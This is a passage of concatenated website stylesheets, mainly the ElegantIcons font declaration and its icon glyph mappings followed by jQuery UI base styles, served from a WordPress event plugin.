.flaticon-phone-call:before { content: "\f126"; }
.flaticon-email:before { content: "\f127"; }
.flaticon-e-mail-envelope:before { content: "\f128"; }
.flaticon-unlink:before { content: "\f129"; }
.flaticon-link:before { content: "\f12a"; }
.flaticon-pin:before { content: "\f12b"; }@font-face {
font-family: 'ElegantIcons';
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot);
src:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.woff) format('woff'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.ttf) format('truetype'),
url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/fonts/ElegantIcons.svg#ElegantIcons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'ElegantIcons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}  .arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {
font-family: 'ElegantIcons';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
}
.arrow_up:before {
content: "\21";
}
.arrow_down:before {
content: "\22";
}
.arrow_left:before {
content: "\23";
}
.arrow_right:before {
content: "\24";
}
.arrow_left-up:before {
content: "\25";
}
.arrow_right-up:before {
content: "\26";
}
.arrow_right-down:before {
content: "\27";
}
.arrow_left-down:before {
content: "\28";
}
.arrow-up-down:before {
content: "\29";
}
.arrow_up-down_alt:before {
content: "\2a";
}
.arrow_left-right_alt:before {
content: "\2b";
}
.arrow_left-right:before {
content: "\2c";
}
.arrow_expand_alt2:before {
content: "\2d";
}
.arrow_expand_alt:before {
content: "\2e";
}
.arrow_condense:before {
content: "\2f";
}
.arrow_expand:before {
content: "\30";
}
.arrow_move:before {
content: "\31";
}
.arrow_carrot-up:before {
content: "\32";
}
.arrow_carrot-down:before {
content: "\33";
}
.arrow_carrot-left:before {
content: "\34";
}
.arrow_carrot-right:before {
content: "\35";
}
.arrow_carrot-2up:before {
content: "\36";
}
.arrow_carrot-2down:before {
content: "\37";
}
.arrow_carrot-2left:before {
content: "\38";
}
.arrow_carrot-2right:before {
content: "\39";
}
.arrow_carrot-up_alt2:before {
content: "\3a";
}
.arrow_carrot-down_alt2:before {
content: "\3b";
}
.arrow_carrot-left_alt2:before {
content: "\3c";
}
.arrow_carrot-right_alt2:before {
content: "\3d";
}
.arrow_carrot-2up_alt2:before {
content: "\3e";
}
.arrow_carrot-2down_alt2:before {
content: "\3f";
}
.arrow_carrot-2left_alt2:before {
content: "\40";
}
.arrow_carrot-2right_alt2:before {
content: "\41";
}
.arrow_triangle-up:before {
content: "\42";
}
.arrow_triangle-down:before {
content: "\43";
}
.arrow_triangle-left:before {
content: "\44";
}
.arrow_triangle-right:before {
content: "\45";
}
.arrow_triangle-up_alt2:before {
content: "\46";
}
.arrow_triangle-down_alt2:before {
content: "\47";
}
.arrow_triangle-left_alt2:before {
content: "\48";
}
.arrow_triangle-right_alt2:before {
content: "\49";
}
.arrow_back:before {
content: "\4a";
}
.icon_minus-06:before {
content: "\4b";
}
.icon_plus:before {
content: "\4c";
}
.icon_close:before {
content: "\4d";
}
.icon_check:before {
content: "\4e";
}
.icon_minus_alt2:before {
content: "\4f";
}
.icon_plus_alt2:before {
content: "\50";
}
.icon_close_alt2:before {
content: "\51";
}
.icon_check_alt2:before {
content: "\52";
}
.icon_zoom-out_alt:before {
content: "\53";
}
.icon_zoom-in_alt:before {
content: "\54";
}
.icon_search:before {
content: "\55";
}
.icon_box-empty:before {
content: "\56";
}
.icon_box-selected:before {
content: "\57";
}
.icon_minus-box:before {
content: "\58";
}
.icon_plus-box:before {
content: "\59";
}
.icon_box-checked:before {
content: "\5a";
}
.icon_circle-empty:before {
content: "\5b";
}
.icon_circle-slelected:before {
content: "\5c";
}
.icon_stop_alt2:before {
content: "\5d";
}
.icon_stop:before {
content: "\5e";
}
.icon_pause_alt2:before {
content: "\5f";
}
.icon_pause:before {
content: "\60";
}
.icon_menu:before {
content: "\61";
}
.icon_menu-square_alt2:before {
content: "\62";
}
.icon_menu-circle_alt2:before {
content: "\63";
}
.icon_ul:before {
content: "\64";
}
.icon_ol:before {
content: "\65";
}
.icon_adjust-horiz:before {
content: "\66";
}
.icon_adjust-vert:before {
content: "\67";
}
.icon_document_alt:before {
content: "\68";
}
.icon_documents_alt:before {
content: "\69";
}
.icon_pencil:before {
content: "\6a";
}
.icon_pencil-edit_alt:before {
content: "\6b";
}
.icon_pencil-edit:before {
content: "\6c";
}
.icon_folder-alt:before {
content: "\6d";
}
.icon_folder-open_alt:before {
content: "\6e";
}
.icon_folder-add_alt:before {
content: "\6f";
}
.icon_info_alt:before {
content: "\70";
}
.icon_error-oct_alt:before {
content: "\71";
}
.icon_error-circle_alt:before {
content: "\72";
}
.icon_error-triangle_alt:before {
content: "\73";
}
.icon_question_alt2:before {
content: "\74";
}
.icon_question:before {
content: "\75";
}
.icon_comment_alt:before {
content: "\76";
}
.icon_chat_alt:before {
content: "\77";
}
.icon_vol-mute_alt:before {
content: "\78";
}
.icon_volume-low_alt:before {
content: "\79";
}
.icon_volume-high_alt:before {
content: "\7a";
}
.icon_quotations:before {
content: "\7b";
}
.icon_quotations_alt2:before {
content: "\7c";
}
.icon_clock_alt:before {
content: "\7d";
}
.icon_lock_alt:before {
content: "\7e";
}
.icon_lock-open_alt:before {
content: "\e000";
}
.icon_key_alt:before {
content: "\e001";
}
.icon_cloud_alt:before {
content: "\e002";
}
.icon_cloud-upload_alt:before {
content: "\e003";
}
.icon_cloud-download_alt:before {
content: "\e004";
}
.icon_image:before {
content: "\e005";
}
.icon_images:before {
content: "\e006";
}
.icon_lightbulb_alt:before {
content: "\e007";
}
.icon_gift_alt:before {
content: "\e008";
}
.icon_house_alt:before {
content: "\e009";
}
.icon_genius:before {
content: "\e00a";
}
.icon_mobile:before {
content: "\e00b";
}
.icon_tablet:before {
content: "\e00c";
}
.icon_laptop:before {
content: "\e00d";
}
.icon_desktop:before {
content: "\e00e";
}
.icon_camera_alt:before {
content: "\e00f";
}
.icon_mail_alt:before {
content: "\e010";
}
.icon_cone_alt:before {
content: "\e011";
}
.icon_ribbon_alt:before {
content: "\e012";
}
.icon_bag_alt:before {
content: "\e013";
}
.icon_creditcard:before {
content: "\e014";
}
.icon_cart_alt:before {
content: "\e015";
}
.icon_paperclip:before {
content: "\e016";
}
.icon_tag_alt:before {
content: "\e017";
}
.icon_tags_alt:before {
content: "\e018";
}
.icon_trash_alt:before {
content: "\e019";
}
.icon_cursor_alt:before {
content: "\e01a";
}
.icon_mic_alt:before {
content: "\e01b";
}
.icon_compass_alt:before {
content: "\e01c";
}
.icon_pin_alt:before {
content: "\e01d";
}
.icon_pushpin_alt:before {
content: "\e01e";
}
.icon_map_alt:before {
content: "\e01f";
}
.icon_drawer_alt:before {
content: "\e020";
}
.icon_toolbox_alt:before {
content: "\e021";
}
.icon_book_alt:before {
content: "\e022";
}
.icon_calendar:before {
content: "\e023";
}
.icon_film:before {
content: "\e024";
}
.icon_table:before {
content: "\e025";
}
.icon_contacts_alt:before {
content: "\e026";
}
.icon_headphones:before {
content: "\e027";
}
.icon_lifesaver:before {
content: "\e028";
}
.icon_piechart:before {
content: "\e029";
}
.icon_refresh:before {
content: "\e02a";
}
.icon_link_alt:before {
content: "\e02b";
}
.icon_link:before {
content: "\e02c";
}
.icon_loading:before {
content: "\e02d";
}
.icon_blocked:before {
content: "\e02e";
}
.icon_archive_alt:before {
content: "\e02f";
}
.icon_heart_alt:before {
content: "\e030";
}
.icon_star_alt:before {
content: "\e031";
}
.icon_star-half_alt:before {
content: "\e032";
}
.icon_star:before {
content: "\e033";
}
.icon_star-half:before {
content: "\e034";
}
.icon_tools:before {
content: "\e035";
}
.icon_tool:before {
content: "\e036";
}
.icon_cog:before {
content: "\e037";
}
.icon_cogs:before {
content: "\e038";
}
.arrow_up_alt:before {
content: "\e039";
}
.arrow_down_alt:before {
content: "\e03a";
}
.arrow_left_alt:before {
content: "\e03b";
}
.arrow_right_alt:before {
content: "\e03c";
}
.arrow_left-up_alt:before {
content: "\e03d";
}
.arrow_right-up_alt:before {
content: "\e03e";
}
.arrow_right-down_alt:before {
content: "\e03f";
}
.arrow_left-down_alt:before {
content: "\e040";
}
.arrow_condense_alt:before {
content: "\e041";
}
.arrow_expand_alt3:before {
content: "\e042";
}
.arrow_carrot_up_alt:before {
content: "\e043";
}
.arrow_carrot-down_alt:before {
content: "\e044";
}
.arrow_carrot-left_alt:before {
content: "\e045";
}
.arrow_carrot-right_alt:before {
content: "\e046";
}
.arrow_carrot-2up_alt:before {
content: "\e047";
}
.arrow_carrot-2dwnn_alt:before {
content: "\e048";
}
.arrow_carrot-2left_alt:before {
content: "\e049";
}
.arrow_carrot-2right_alt:before {
content: "\e04a";
}
.arrow_triangle-up_alt:before {
content: "\e04b";
}
.arrow_triangle-down_alt:before {
content: "\e04c";
}
.arrow_triangle-left_alt:before {
content: "\e04d";
}
.arrow_triangle-right_alt:before {
content: "\e04e";
}
.icon_minus_alt:before {
content: "\e04f";
}
.icon_plus_alt:before {
content: "\e050";
}
.icon_close_alt:before {
content: "\e051";
}
.icon_check_alt:before {
content: "\e052";
}
.icon_zoom-out:before {
content: "\e053";
}
.icon_zoom-in:before {
content: "\e054";
}
.icon_stop_alt:before {
content: "\e055";
}
.icon_menu-square_alt:before {
content: "\e056";
}
.icon_menu-circle_alt:before {
content: "\e057";
}
.icon_document:before {
content: "\e058";
}
.icon_documents:before {
content: "\e059";
}
.icon_pencil_alt:before {
content: "\e05a";
}
.icon_folder:before {
content: "\e05b";
}
.icon_folder-open:before {
content: "\e05c";
}
.icon_folder-add:before {
content: "\e05d";
}
.icon_folder_upload:before {
content: "\e05e";
}
.icon_folder_download:before {
content: "\e05f";
}
.icon_info:before {
content: "\e060";
}
.icon_error-circle:before {
content: "\e061";
}
.icon_error-oct:before {
content: "\e062";
}
.icon_error-triangle:before {
content: "\e063";
}
.icon_question_alt:before {
content: "\e064";
}
.icon_comment:before {
content: "\e065";
}
.icon_chat:before {
content: "\e066";
}
.icon_vol-mute:before {
content: "\e067";
}
.icon_volume-low:before {
content: "\e068";
}
.icon_volume-high:before {
content: "\e069";
}
.icon_quotations_alt:before {
content: "\e06a";
}
.icon_clock:before {
content: "\e06b";
}
.icon_lock:before {
content: "\e06c";
}
.icon_lock-open:before {
content: "\e06d";
}
.icon_key:before {
content: "\e06e";
}
.icon_cloud:before {
content: "\e06f";
}
.icon_cloud-upload:before {
content: "\e070";
}
.icon_cloud-download:before {
content: "\e071";
}
.icon_lightbulb:before {
content: "\e072";
}
.icon_gift:before {
content: "\e073";
}
.icon_house:before {
content: "\e074";
}
.icon_camera:before {
content: "\e075";
}
.icon_mail:before {
content: "\e076";
}
.icon_cone:before {
content: "\e077";
}
.icon_ribbon:before {
content: "\e078";
}
.icon_bag:before {
content: "\e079";
}
.icon_cart:before {
content: "\e07a";
}
.icon_tag:before {
content: "\e07b";
}
.icon_tags:before {
content: "\e07c";
}
.icon_trash:before {
content: "\e07d";
}
.icon_cursor:before {
content: "\e07e";
}
.icon_mic:before {
content: "\e07f";
}
.icon_compass:before {
content: "\e080";
}
.icon_pin:before {
content: "\e081";
}
.icon_pushpin:before {
content: "\e082";
}
.icon_map:before {
content: "\e083";
}
.icon_drawer:before {
content: "\e084";
}
.icon_toolbox:before {
content: "\e085";
}
.icon_book:before {
content: "\e086";
}
.icon_contacts:before {
content: "\e087";
}
.icon_archive:before {
content: "\e088";
}
.icon_heart:before {
content: "\e089";
}
.icon_profile:before {
content: "\e08a";
}
.icon_group:before {
content: "\e08b";
}
.icon_grid-2x2:before {
content: "\e08c";
}
.icon_grid-3x3:before {
content: "\e08d";
}
.icon_music:before {
content: "\e08e";
}
.icon_pause_alt:before {
content: "\e08f";
}
.icon_phone:before {
content: "\e090";
}
.icon_upload:before {
content: "\e091";
}
.icon_download:before {
content: "\e092";
}
.social_facebook:before {
content: "\e093";
}
.social_twitter:before {
content: "\e094";
}
.social_pinterest:before {
content: "\e095";
}
.social_googleplus:before {
content: "\e096";
}
.social_tumblr:before {
content: "\e097";
}
.social_tumbleupon:before {
content: "\e098";
}
.social_wordpress:before {
content: "\e099";
}
.social_instagram:before {
content: "\e09a";
}
.social_dribbble:before {
content: "\e09b";
}
.social_vimeo:before {
content: "\e09c";
}
.social_linkedin:before {
content: "\e09d";
}
.social_rss:before {
content: "\e09e";
}
.social_deviantart:before {
content: "\e09f";
}
.social_share:before {
content: "\e0a0";
}
.social_myspace:before {
content: "\e0a1";
}
.social_skype:before {
content: "\e0a2";
}
.social_youtube:before {
content: "\e0a3";
}
.social_picassa:before {
content: "\e0a4";
}
.social_googledrive:before {
content: "\e0a5";
}
.social_flickr:before {
content: "\e0a6";
}
.social_blogger:before {
content: "\e0a7";
}
.social_spotify:before {
content: "\e0a8";
}
.social_delicious:before {
content: "\e0a9";
}
.social_facebook_circle:before {
content: "\e0aa";
}
.social_twitter_circle:before {
content: "\e0ab";
}
.social_pinterest_circle:before {
content: "\e0ac";
}
.social_googleplus_circle:before {
content: "\e0ad";
}
.social_tumblr_circle:before {
content: "\e0ae";
}
.social_stumbleupon_circle:before {
content: "\e0af";
}
.social_wordpress_circle:before {
content: "\e0b0";
}
.social_instagram_circle:before {
content: "\e0b1";
}
.social_dribbble_circle:before {
content: "\e0b2";
}
.social_vimeo_circle:before {
content: "\e0b3";
}
.social_linkedin_circle:before {
content: "\e0b4";
}
.social_rss_circle:before {
content: "\e0b5";
}
.social_deviantart_circle:before {
content: "\e0b6";
}
.social_share_circle:before {
content: "\e0b7";
}
.social_myspace_circle:before {
content: "\e0b8";
}
.social_skype_circle:before {
content: "\e0b9";
}
.social_youtube_circle:before {
content: "\e0ba";
}
.social_picassa_circle:before {
content: "\e0bb";
}
.social_googledrive_alt2:before {
content: "\e0bc";
}
.social_flickr_circle:before {
content: "\e0bd";
}
.social_blogger_circle:before {
content: "\e0be";
}
.social_spotify_circle:before {
content: "\e0bf";
}
.social_delicious_circle:before {
content: "\e0c0";
}
.social_facebook_square:before {
content: "\e0c1";
}
.social_twitter_square:before {
content: "\e0c2";
}
.social_pinterest_square:before {
content: "\e0c3";
}
.social_googleplus_square:before {
content: "\e0c4";
}
.social_tumblr_square:before {
content: "\e0c5";
}
.social_stumbleupon_square:before {
content: "\e0c6";
}
.social_wordpress_square:before {
content: "\e0c7";
}
.social_instagram_square:before {
content: "\e0c8";
}
.social_dribbble_square:before {
content: "\e0c9";
}
.social_vimeo_square:before {
content: "\e0ca";
}
.social_linkedin_square:before {
content: "\e0cb";
}
.social_rss_square:before {
content: "\e0cc";
}
.social_deviantart_square:before {
content: "\e0cd";
}
.social_share_square:before {
content: "\e0ce";
}
.social_myspace_square:before {
content: "\e0cf";
}
.social_skype_square:before {
content: "\e0d0";
}
.social_youtube_square:before {
content: "\e0d1";
}
.social_picassa_square:before {
content: "\e0d2";
}
.social_googledrive_square:before {
content: "\e0d3";
}
.social_flickr_square:before {
content: "\e0d4";
}
.social_blogger_square:before {
content: "\e0d5";
}
.social_spotify_square:before {
content: "\e0d6";
}
.social_delicious_square:before {
content: "\e0d7";
}
.icon_printer:before {
content: "\e103";
}
.icon_calulator:before {
content: "\e0ee";
}
.icon_building:before {
content: "\e0ef";
}
.icon_floppy:before {
content: "\e0e8";
}
.icon_drive:before {
content: "\e0ea";
}
.icon_search-2:before {
content: "\e101";
}
.icon_id:before {
content: "\e107";
}
.icon_id-2:before {
content: "\e108";
}
.icon_puzzle:before {
content: "\e102";
}
.icon_like:before {
content: "\e106";
}
.icon_dislike:before {
content: "\e0eb";
}
.icon_mug:before {
content: "\e105";
}
.icon_currency:before {
content: "\e0ed";
}
.icon_wallet:before {
content: "\e100";
}
.icon_pens:before {
content: "\e104";
}
.icon_easel:before {
content: "\e0e9";
}
.icon_flowchart:before {
content: "\e109";
}
.icon_datareport:before {
content: "\e0ec";
}
.icon_briefcase:before {
content: "\e0fe";
}
.icon_shield:before {
content: "\e0f6";
}
.icon_percent:before {
content: "\e0fb";
}
.icon_globe:before {
content: "\e0e2";
}
.icon_globe-2:before {
content: "\e0e3";
}
.icon_target:before {
content: "\e0f5";
}
.icon_hourglass:before {
content: "\e0e1";
}
.icon_balance:before {
content: "\e0ff";
}
.icon_rook:before {
content: "\e0f8";
}
.icon_printer-alt:before {
content: "\e0fa";
}
.icon_calculator_alt:before {
content: "\e0e7";
}
.icon_building_alt:before {
content: "\e0fd";
}
.icon_floppy_alt:before {
content: "\e0e4";
}
.icon_drive_alt:before {
content: "\e0e5";
}
.icon_search_alt:before {
content: "\e0f7";
}
.icon_id_alt:before {
content: "\e0e0";
}
.icon_id-2_alt:before {
content: "\e0fc";
}
.icon_puzzle_alt:before {
content: "\e0f9";
}
.icon_like_alt:before {
content: "\e0dd";
}
.icon_dislike_alt:before {
content: "\e0f1";
}
.icon_mug_alt:before {
content: "\e0dc";
}
.icon_currency_alt:before {
content: "\e0f3";
}
.icon_wallet_alt:before {
content: "\e0d8";
}
.icon_pens_alt:before {
content: "\e0db";
}
.icon_easel_alt:before {
content: "\e0f0";
}
.icon_flowchart_alt:before {
content: "\e0df";
}
.icon_datareport_alt:before {
content: "\e0f2";
}
.icon_briefcase_alt:before {
content: "\e0f4";
}
.icon_shield_alt:before {
content: "\e0d9";
}
.icon_percent_alt:before {
content: "\e0da";
}
.icon_globe_alt:before {
content: "\e0de";
}
.icon_clipboard:before {
content: "\e0e6";
}
.glyph {
float: left;
text-align: center;
padding: .75em;
margin: .4em 1.5em .75em 0;
width: 6em;
text-shadow: none;
}
.glyph_big {
font-size: 128px;
color: #59c5dc;
float: left;
margin-right: 20px;
}
.glyph div { padding-bottom: 10px;}
.glyph input {
font-family: consolas, monospace;
font-size: 12px;
width: 100%;
text-align: center;
border: 0;
box-shadow: 0 0 0 1px #ccc;
padding: .2em;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.centered {
margin-left: auto;
margin-right: auto;
}
.glyph .fs1 {
font-size: 2em;
}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker 